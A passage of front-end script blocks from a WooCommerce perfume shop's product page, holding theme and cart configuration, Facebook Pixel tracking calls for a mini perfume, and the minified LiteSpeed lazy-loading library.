type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("11058e78bc");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"11869","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"94c98bc1ad","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"df4c48f2b0","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f9362045e6","wishlist_fragments_nonce":"2dc4dbd79a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"547f0abb3f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Million - 50ml","content_ids":"[\"6290360373744_11869\"]","content_type":"product","contents":"[{\"id\":\"6290360373744_11869\",\"quantity\":1}]","content_category":"Mini Perfumes","value":"50","currency":"GHS"},{"eventID":"72613148-713f-49e0-8723-882d8d079333"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"bebf9b75-cdcc-49c6-9ad7-375d8de60c74"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script 